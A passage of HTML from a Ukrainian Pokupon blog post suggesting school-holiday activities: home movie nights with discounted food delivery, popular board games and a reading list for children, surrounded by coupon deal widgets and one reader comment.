<p>Подивитися кіно в класній якості можна, <a href="https://pokupon.ua/uk/deals/kiev/tv-fylmy?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">оформивши передплату на онлайн-кінотеатр</a> зі знижкою від Pokupon. А щоб домашній кінотеатр був ще й смачним, <a href="https://pokupon.ua/uk/deals/kiev/sushi?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">доставка суші</a>, <a href="https://pokupon.ua/uk/deals/kiev/picca?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">піци</a> та інших улюблених страв буде доречною.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="989" height="800" src="https://blog.pokupon.ua/wp-content/uploads/2020/10/domashnij-kinoteatr.jpg" alt="Подивитися фільм на канікулах з родиною" class="wp-image-55002" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/10/domashnij-kinoteatr.jpg 989w, https://blog.pokupon.ua/wp-content/uploads/2020/10/domashnij-kinoteatr-300x243.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/10/domashnij-kinoteatr-768x621.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/10/domashnij-kinoteatr-77x62.jpg 77w" sizes="(max-width: 989px) 100vw, 989px" /></figure></div>

	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="доставка-суші" data-type="deals" data-lang="uk" data-slug="15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option selected value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option  value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option  value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/768796-znizhka-55-na-sushi-set-kompaniya-abo-kioto-vid-sluzhbi-dostavki-go-yisti?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/912285/data/main720x340/[base64].jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/768796-znizhka-55-na-sushi-set-kompaniya-abo-kioto-vid-sluzhbi-dostavki-go-yisti?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								Знижка 55% на суші-сет «Компанія» або «Кіото»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Київ, Симиренка вулиця, 22Б</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-55%</span>
							</div>
							<div class="prev-price">
								0 грн
							</div>
							<div class="fine-price">
																  40 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/750117-znizhka-50-na-shashlichni-seti-vid-sluzhbi-dostavki-yizhi-shashlik-vid-rafaelya?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/886072/data/main720x340/изображение_viber_2021-12-21_11-29-09-61320230102-3304307-pe5zsg20231130-1977624-k46cvu.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/750117-znizhka-50-na-shashlichni-seti-vid-sluzhbi-dostavki-yizhi-shashlik-vid-rafaelya?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								Знижка 50% на шашличні сети від Шашлик від Рафаеля							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Київ, Миколи Закревського вулиця, 51/2</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-50%</span>
							</div>
							<div class="prev-price">
								0 грн
							</div>
							<div class="fine-price">
																  50.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns" data-card-link="https://pokupon.ua/uk/search?q=доставка-суші&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">27 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<h3 class="wp-block-heading">Настільні ігри</h3>



<p>Якщо і доведеться проводити шкільні канікули вдома, їх завжди можна урізноманітнити настільними іграми. Весело не тільки дітям, а й дорослим. Найпопулярніші:</p>



<ul>
<li>Монополія (в тому числі дитяча версія).</li>



<li>ЕкіВокі.</li>



<li>Манчкін.</li>



<li>Супер Ферма.</li>



<li>Битва Бойових Магів.</li>



<li>Dixit.</li>



<li>Карткові ігри: «Вірю не вірю», «Темна овечка», «Ферма mini», «Хто я», «Мемчики котики» тощо.</li>
</ul>



<h3 class="wp-block-heading">Читання</h3>



<p>Багато діток люблять читати. А якщо не люблять, значить ще не знайшли цікаву для себе книгу. Ви, як батьки, можете направити дитину і підібрати їй оптимальну за віком літературу. За захоплюючою книгою її канікули пройдуть без гаджетів і з користю.</p>



<p>Одні з найпопулярніших книг серед підлітків, а деякі навіть у першокласників і школярів молодших класів:</p>



<ul>
<li>«Хроніки Нарнії» Клайва Льюїса.</li>



<li>«Маленький принц» Антуана де Сент-Екзюпері.</li>



<li>«Ловець у житі» Джерома Селінджера.</li>



<li>«Гаррі Поттер» Джоан Роулінг.</li>



<li>«Винні зірки» Джона Гріна.</li>



<li>«Голодні ігри» Сьюзен Коллінз.</li>



<li>«Добре бути тихонею» Стівена Чбоскі.</li>



<li>«Скотний двір» Джорджа Оруелла.</li>



<li>«Пес на ім&#8217;я Мані, або «Абетка грошей» Бодо Шефера.</li>



<li>«Володар кілець» Толкіна.</li>



<li>«Кров і попіл» Дженніфер Арментроу та інші дитячо-юнацькі бестселери.</li>
</ul>


	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="доставка-піци" data-type="deals" data-lang="uk" data-slug="15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option selected value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option  value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option  value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/798818-znizhka-do-44-na-seti-pitsi-ta-sushi-z-dostavkoyu-abo-samovivozom-u-merezhi-kafe-story-pizza?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/951888/data/main720x340/22_25_12-1_ПКПН_Піца_дей_сет_СПц_720х340.png')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/798818-znizhka-do-44-na-seti-pitsi-ta-sushi-z-dostavkoyu-abo-samovivozom-u-merezhi-kafe-story-pizza?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								Знижка до 44% на сети піци та суші в «Story Pizza»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Київ, Михайла Драгоманова вулиця, 2А</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-44%</span>
							</div>
							<div class="prev-price">
								0 грн
							</div>
							<div class="fine-price">
																  40 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/789028-znizhka-51-na-pitsi-premium-roli-ta-wok-vid-servisu-dostavki-homex?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/940212/data/main720x340/пицы_суши_роли.png')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/789028-znizhka-51-na-pitsi-premium-roli-ta-wok-vid-servisu-dostavki-homex?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								Знижка 51% на піци, роли та WOK від «Homex»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Доставка по Києву (самовивіз: Симона Петлюри вулиця, 20Б)</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-51%</span>
							</div>
							<div class="prev-price">
								0 грн
							</div>
							<div class="fine-price">
																  40 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns" data-card-link="https://pokupon.ua/uk/search?q=доставка-піци&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">6 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>Читайте також:<br>✔️ <a href="https://blog.pokupon.ua/karpaty-gde-otdohnut-s-detmi-u-bassejna-i-na-lyzhah/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Відпочинок у Карпатах з дітьми: 8 найкращих курортів</a><br>✔️ <a href="https://blog.pokupon.ua/razvlechenija-v-bukovele-kuda-pojti-i-chto-delat-zimoj-i-letom/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Куди сходити і що подивитись у Буковелі</a><br>✔️ <a href="https://blog.pokupon.ua/modnyj-manikjur-osen-zima/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Манікюр осінь-зима 2025/2026: новинки з фото</a><br>✔️ <a href="https://blog.pokupon.ua/idei-podarka-dlja-iskushennyh-detishek/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Ідеї ​​подарунків для дітей та підлітків на будь-яке свято</a><br>✔️ <a href="https://blog.pokupon.ua/iaki-analizy-potribno-zdavaty-shchoroku-rekomendatsii-likariv/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Які аналізи потрібно здавати щороку</a></p>
</blockquote>



<p>Впевнені, з такими ідеями будь-які шкільні канікули пройдуть весело, захоплююче і корисно. А чим ви плануєте зайняти дитину? Діліться у коментарях 😉</p>

            
        </div><!-- .entry__article -->

                    <!-- Share -->
            <div class="entry__share">
                <div class="entry__share-inner">
                    <div class="socials">
                         <a class="social social-facebook entry__share-social" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pokupon.ua%2F15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D54987" target="_blank" rel="noopener nofollow"><i class="ui-facebook"></i></a>

                         <a class="social social-viber entry__share-social" href="viber://forward?text=https%3A%2F%2Fblog.pokupon.ua%2F15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D54987" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0273438" y="-0.000244141" width="34" height="34" rx="3" fill="#7B519D"/>
                            <path d="M23.4009 20.818C22.8959 20.4131 22.3545 20.0445 21.8221 19.6715C20.7621 18.9253 19.793 18.8707 19.0013 20.0673C18.5464 20.7407 17.9367 20.768 17.2861 20.4722C15.5119 19.7269 14.0862 18.3369 13.2961 16.5822C12.9366 15.777 12.9412 15.0536 13.7829 14.4848C14.2378 14.1846 14.6928 13.8251 14.6382 13.1654C14.5927 12.3056 12.5044 9.43471 11.6809 9.12988C11.3489 9.00847 10.9847 9.00847 10.6527 9.12988C8.71908 9.78048 7.92288 11.3683 8.68723 13.2519C10.9621 18.8662 14.9976 22.7744 20.5164 25.1584C20.7917 25.2597 21.0747 25.3388 21.3626 25.395C22.6229 25.395 24.0924 24.1939 24.5474 22.9882C25.0024 21.7825 24.0924 21.3685 23.4054 20.8134L23.4009 20.818Z" fill="white"/>
                            <path d="M17.191 9.48032C21.2402 10.1036 23.1056 12.0281 23.6243 16.1046C23.6698 16.4823 23.5333 17.0464 24.0792 17.0601C24.6252 17.0737 24.5069 16.5141 24.5114 16.1501C24.5569 12.3102 21.2084 8.74783 17.3184 8.61589C17.0272 8.65683 16.4085 8.4157 16.3812 9.07085C16.3539 9.52582 16.868 9.43937 17.2047 9.49397L17.191 9.48032Z" fill="white"/>
                            <path d="M17.9826 10.6087C17.5913 10.5632 17.0726 10.3767 16.9862 10.9181C16.8997 11.4595 17.4639 11.4277 17.8324 11.5096C20.3347 12.0692 21.2037 12.9791 21.6177 15.4587C21.6769 15.8181 21.5586 16.3686 22.1728 16.2913C22.6278 16.223 22.464 15.7408 22.5004 15.4587C22.5004 13.0792 20.4803 10.909 17.9826 10.6087V10.6087Z" fill="white"/>
                            <path d="M18.2097 12.5557C17.9504 12.5557 17.6956 12.5921 17.6 12.8696C17.4544 13.2837 17.7593 13.3838 18.055 13.4338C18.5065 13.4712 18.9279 13.6756 19.2367 14.0071C19.5455 14.3386 19.7195 14.7734 19.7248 15.2264C19.7521 15.5039 19.9295 15.7268 20.1798 15.6813C20.5529 15.6358 20.5847 15.3083 20.5756 14.9898C20.5756 13.8387 19.2971 12.5102 18.187 12.5375L18.2097 12.5557Z" fill="white"/>
                            </svg></a>

                         <a class="social social-telegram entry__share-social" href="https://telegram.me/share/url?url=https%3A%2F%2Fblog.pokupon.ua%2F15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D54987&#038;text=Коли%20канікули%20в%20школі%20в%20Україні%202025:%20дати%20та%20ідеї%20розваг" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0449219" width="34" height="34" rx="3" fill="#40B0EF"/>
                            <path d="M24.6378 10.6907C24.5807 11.134 24.4965 11.5734 24.3858 12.0065C23.5989 15.7391 22.8088 19.4718 22.0156 23.2044C21.9807 23.4215 21.9097 23.6313 21.8056 23.825C21.7316 23.9704 21.6088 24.0852 21.4586 24.1491C21.3085 24.2131 21.1407 24.2222 20.9845 24.1749C20.7639 24.1207 20.5572 24.0205 20.3779 23.881C19.1835 22.9945 17.989 22.1173 16.7992 21.2261C16.7754 21.2004 16.746 21.1805 16.7133 21.1677C16.6806 21.1549 16.6455 21.1497 16.6105 21.1524C16.5755 21.1551 16.5416 21.1656 16.5113 21.1832C16.481 21.2008 16.455 21.2251 16.4353 21.2541C15.8474 21.8373 15.2502 22.4066 14.6623 22.9898C14.5618 23.1009 14.4385 23.1888 14.3008 23.2476C14.163 23.3064 14.0141 23.3347 13.8644 23.3304C13.7656 23.3373 13.6675 23.3087 13.588 23.2496C13.5084 23.1906 13.4525 23.1051 13.4305 23.0084C13.0619 21.8607 12.6887 20.7129 12.3154 19.5651C12.1894 19.1778 12.0541 18.7906 11.9375 18.3986C11.9232 18.336 11.8916 18.2787 11.8462 18.2333C11.8008 18.1879 11.7435 18.1562 11.6808 18.142C10.5144 17.7827 9.34794 17.4188 8.18149 17.0549C8.01849 17.0155 7.86155 16.9543 7.71491 16.8729C7.64154 16.8442 7.57759 16.7957 7.53021 16.7328C7.48284 16.6699 7.45389 16.595 7.44663 16.5166C7.43937 16.4381 7.45408 16.3592 7.48909 16.2887C7.52411 16.2181 7.57807 16.1587 7.64492 16.117C7.84745 15.9475 8.08014 15.8177 8.3308 15.7344L13.0993 13.8961L23.3967 9.92552L23.476 9.89285C23.6041 9.82228 23.7492 9.7887 23.8953 9.79587C24.0413 9.80304 24.1825 9.85067 24.303 9.93344C24.4235 10.0162 24.5187 10.1309 24.5778 10.2646C24.6369 10.3983 24.6577 10.5459 24.6378 10.6907V10.6907ZM13.8504 22.2339C13.8713 22.2257 13.8887 22.2105 13.8998 22.191C13.9108 22.1715 13.9148 22.1487 13.9111 22.1266C13.9904 21.2914 14.0697 20.4516 14.1397 19.6117C14.1427 19.5148 14.1658 19.4195 14.2076 19.332C14.2494 19.2444 14.3089 19.1665 14.3824 19.1032C16.6188 17.0938 18.8522 15.0812 21.0825 13.0656C21.2224 12.9396 21.3671 12.8137 21.5024 12.683C21.5584 12.627 21.633 12.5664 21.591 12.4777C21.549 12.3891 21.4464 12.3891 21.3577 12.3984C21.1892 12.4269 21.0295 12.494 20.8912 12.5944C18.1383 14.33 15.3839 16.0657 12.628 17.8014C12.5955 17.8153 12.5662 17.8358 12.5422 17.8617C12.5181 17.8876 12.4997 17.9182 12.4883 17.9517C12.4769 17.9851 12.4726 18.0206 12.4758 18.0558C12.4789 18.091 12.4895 18.1251 12.5067 18.156C12.8473 19.1732 13.1786 20.1996 13.5145 21.2214L13.8504 22.2339Z" fill="white"/>
                            </svg></a>

                         <a class="social social-twitter entry__share-social" href="https://twitter.com/intent/tweet?text=Коли%20канікули%20в%20школі%20в%20Україні%202025:%20дати%20та%20ідеї%20розваг&#038;url=https%3A%2F%2Fblog.pokupon.ua%2F15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D54987" target="_blank" rel="noopener nofollow"><i class="ui-twitter"></i></a>

                         <a class="social social-email entry__share-social" href="mailto:?subject=Коли%20канікули%20в%20школі%20в%20Україні%202025:%20дати%20та%20ідеї%20розваг" target="_blank" rel="noopener nofollow"><i class="ui-email"></i></a>
            
                    </div>
                </div>
            </div>

        
    </div>

                
    			<div class="entry-author entry-author--box clearfix">
				<span itemscope itemprop="image">
					<a href="https://blog.pokupon.ua/author/goncharenko/">
						<img alt='' src='https://secure.gravatar.com/avatar/0d2032b81276e9a803873bd046bd7f26?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d2032b81276e9a803873bd046bd7f26?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo entry-author__img' height='64' width='64' loading='lazy' decoding='async'/>					</a>                
				</span>
				<div class="entry-author__info">
					<div class="entry-author__name" itemprop="url" rel="author">
						<a href="https://blog.pokupon.ua/author/goncharenko/" itemprop="name">
							<span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
								Ангеліна Гончаренко							</span>
						</a>
					</div>
					<p class="mb-0">Насолоджуюся життям без упереджень, ціную в людях їхню індивідуальність. Захоплююсь сучасними видами мистецтва, тату-культурою, кінологією, базовою ветеринарією (це допомагає мені правильно доглядати своїх вихованців, двох чудових німецьких вівчарок). З 2019 року працюю в компанії Покупон та пишу огляди на близькі мені теми. Вища освіта (бакалавр) із загальної психології (Національний авіаційний університет) допомагає мені добре розуміти почуття та емоції оточуючих людей, дивитися на світ їхніми очима та легко знаходити спільну мову. Вільний час проводжу з родиною, читаю та багато гуляю на свіжому повітрі.</p>

					<!-- Socials -->
					
				</div>
			</div>
			
    
</article><!-- #post-## -->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Article",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://blog.pokupon.ua/15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly/"
      },
      "headline": "Коли канікули в школі в Україні 2025: дати та ідеї розваг",
      "image": [
	    "https://blog.pokupon.ua/wp-content/uploads/2025/03/osennie-shkolnye-kanikuly-golovna.webp"
	  ],
      "datePublished": "2025-10-20T06:00:00+03:00",
      "dateModified": "2025-11-03T18:41:21+02:00",
      "author": {
        "@type": "Person",
        "name": "{:ru}Ангелина Гончаренко{:}{:uk}Ангеліна Гончаренко{:}",
        "url": "https://blog.pokupon.ua/author/goncharenko/"
      },
      "publisher": {
        "@type": "Organization",
        "name": "Pokupon",
        "logo": {
          "@type": "ImageObject",
          "url": "https://cdn1.pokupon.ua/logo-pokupon.svg"
        }
      }
    }
</script>

<div id="comments" class="entry-comments">

            <div class="entry-comments__title">
            1 коментар        </div>

        
        <ul class="comment-list">
                    <li id="comment-17246" class="comment even thread-even depth-1">
            <div id="div-comment-17246" class="comment-body">

                <div class="comment-avatar vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/ff899262922facec1dc4923a79ba7b2c?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ff899262922facec1dc4923a79ba7b2c?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>                </div><!-- .comment-author -->

                <div class="comment-text">

                    <div class="comment-author">Лариса</div>
                    <div class="comment-metadata">
                        <a href="https://blog.pokupon.ua/15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly/#comment-17246" class="comment-date">
                            <time datetime="2023-11-14T12:06:22+02:00">
                                14.11.2023 at 12:06                            </time>
                        </a>
                                            </div><!-- .comment-metadata -->

                    
                    <div class="comment-content">
                        <p>Дуже хочеться відпочити на канікулах і діткам і батькам ))))))</p>
                    </div><!-- .comment-content -->

                    <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-17246' data-commentid="17246" data-postid="54987" data-belowelement="div-comment-17246" data-respondelement="respond" data-replyto="Reply to Лариса" aria-label='Reply to Лариса'>Відповісти</a></div>
                </div><!-- .comment-text -->


            </div><!-- .comment-body -->
</li><!-- #comment-## -->
        </ul><!-- .comment-list -->

        
    	<div id="respond" class="comment-respond">
		<div class="comment-respond__title">Залишити коментар <small><a rel="nofollow" id="cancel-comment-reply-link" href="/15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly/#respond" style="display:none;">Відмінити відповідь</a></small></div><form action="https://blog.pokupon.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>Ваш e-mail не буде опубліковано. Обов&#039;язкові поля відмічено *<p class="comment-form-comment"><textarea id="comment" name="comment" rows="5" required="required"></textarea></p><div class="row row-20"><div class="col-lg-4"><label for="author">Ім&#039;я *</label><input id="author" name="author" type="text" value="" required="required" /></div>
<div class="col-lg-4"><label for="email">Email *</label><input id="email" name="email" type="text" value="" required="required" /></div>
<div class="col-lg-4" style="display: none;"><label for="url">Сайт</label><input id="url" name="url" type="text" value="" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Зберегти моє ім’я, електронну пошту та веб-сайт у цьому браузері під час наступного коментаря.</label></p>
